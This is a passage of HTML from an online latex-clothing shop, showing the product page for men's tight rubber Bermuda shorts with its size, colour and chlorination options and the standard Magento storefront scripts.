Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item last level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM_X19fc3RvcmU9ZXVy/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4i9hk6XJOgRq7C5L" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.rubberevashop.com/media/catalog/product/cache/94963f09fbd8a8dba3cc97c9485e8b36/t/i/tight-bermuda-shorts.jpg"
        width="1000"        height="1000"    />
    <link itemprop="image" href="https://www.rubberevashop.com/media/catalog/product/cache/94963f09fbd8a8dba3cc97c9485e8b36/t/i/tight-bermuda-shorts.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="custom-content"><ul>
<li><a href="https://www.rubberevashop.com/charts/">Size Chart</a></li>
<li><a href="https://www.rubberevashop.com/colour-charts/">Colour Chart</a></li>
</ul><style></style></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Men&#039;s Tight Rubber Bermuda Shorts</span>    </h1>
    </div>

<div class="product attribute description">
        <div class="value" ><p>These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front.</p></div>
</div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4898" data-price-box="product-id-4898">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4898"                data-price-amount="104"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£104.00</span></span>
        </span>

</div></div>


<div class="product-add-form">
    <form data-product-sku="Men&#039;s Tight Rubber Bermuda Shorts"
          action="https://www.rubberevashop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM~/product/4898/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="4898" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4898" />
        <input name="form_key" type="hidden" value="4i9hk6XJOgRq7C5L" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="select_25018">
        <span>Male Clothing Size</span>
    </label>
    <div class="control">
        <select name="options[25018]" id="select_25018" class=" required product-custom-option admin__control-select" title="" data-selector="options[25018]"><option value="">-- Please Select --</option><option value="328428" price="0">Small </option><option value="328429" price="0">Medium </option><option value="328430" price="0">Large </option><option value="328431" price="10">XL +


        Â£10.00
        
</option><option value="328432" price="10">XXL +


        Â£10.00
        
</option><option value="328433" price="15">3XL +


        Â£15.00
        
</option><option value="328434" price="20">4XL +


        Â£20.00
        
</option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_25017">
        <span>Rubber Colour</span>
    </label>
    <div class="control">
        <select name="options[25017]" id="select_25017" class=" required product-custom-option admin__control-select" title="" data-selector="options[25017]"><option value="">-- Please Select --</option><option value="328393" price="0">BLACK </option><option value="328394" price="0">RED </option><option value="328395" price="0">WHITE </option><option value="328396" price="0">CLINICAL RED </option><option value="328397" price="0">BABY BLUE </option><option value="328398" price="0">BABY PINK </option><option value="328399" price="0">YELLOW </option><option value="328400" price="0">ROYAL BLUE </option><option value="328401" price="0">OLIVE GREEN </option><option value="328402" price="0">CHOCOLATE </option><option value="328403" price="0">PLUM </option><option value="328404" price="0">MANNEQUIN </option><option value="328405" price="0">TRANSPARENT </option><option value="328406" price="0">TRANSPARENT BLACK </option><option value="328407" price="0">TRANSPARENT SMOKEY BLACK </option><option value="328408" price="0">TRANSPARENT PURPLE </option><option value="328409" price="0">TRANSPARENT BLUE </option><option value="328410" price="0">TRANSPARENT PINK </option><option value="328411" price="0">TRANSPARENT OLIVE </option><option value="328412" price="0">TRANSPARENT YELLOW </option><option value="328413" price="0">TRANSPARENT CLOUD </option><option value="328414" price="0">PEARLSHEEN PURPLE </option><option value="328415" price="0">PEARLSHEEN BLUE </option><option value="328416" price="0">PEARLSHEEN PEWTER </option><option value="328417" price="0">PEARLSHEEN RED </option><option value="328418" price="0">PEARLSHEEN SILVER </option><option value="328419" price="0">METALLIC PURPLE  </option><option value="328420" price="0">METALLIC BLUE </option><option value="328421" price="0">METALLIC PEWTER </option><option value="328422" price="0">METALLIC BEIGE </option><option value="328423" price="0">METALLIC GREEN </option><option value="328424" price="0">METALLIC FUCHISIA </option><option value="328425" price="0">METALLIC BLUE </option><option value="328426" price="0">METALLIC BLACK </option><option value="328427" price="0">METALLIC OLD GOLD </option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_25016">
        <span>Chlorinated</span>
    </label>
    <div class="control">
        <select name="options[25016]" id="select_25016" class=" required product-custom-option admin__control-select" title="" data-selector="options[25016]"><option value="">-- Please Select --</option><option value="328391" price="0">No Thanks </option><option value="328392" price="30">Yes Please +


        Â£30.00
        
</option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart">
        <div class="fieldset">
                        <div class="actions  full-width-btn">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Add to Cart</span>
                </button>
                    <div id="payment-request-button" class="payment-request-button"></div>
    

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div data-label="or"
     class="checkout  before paypal-logo
        ec_shortcut_1E5YI6azwmlJkUB6GXJhRPnfnnvwMp5v"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_1E5YI6azwmlJkUB6GXJhRPnfnnvwMp5v"
            }
     }'
    >
    <button type="button" data-action="checkout-form-submit"
           data-checkout-url="https://www.rubberevashop.com/paypal/express/start/button/1/"
           title="Checkout with PayPal">Checkout with PayPal</button>
    </div>
            </div>
        </div>
    </div>

</div>
                    </form>
</div>


<div class="product-social-links">    <button onclick="window.location='https://www.rubberevashop.com/sendfriend/product/send/id/4898/'"
       class="button action"><span>Email</span></button>
	<div class="whatsapp_share whatsapp_medium">
		<a href="whatsapp://send?text=Hey, Check this product I liked!%0A%0Ahttps://www.rubberevashop.com/mens-tight-rubber-bermuda-shorts">Share</a>
	</div>	
	</div>
<div class="product attribute overview">
        <div class="value" ><p>These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front.</p></div>
</div>
</div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>

















<button type="button" title="Back To Top" class="btt-button action"></button>


</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769081381},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769081381},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/cc933b558cf6398cbc2e8c8e833ef2ae.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Men&#039;s Tight Rubber Bermuda Shorts"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
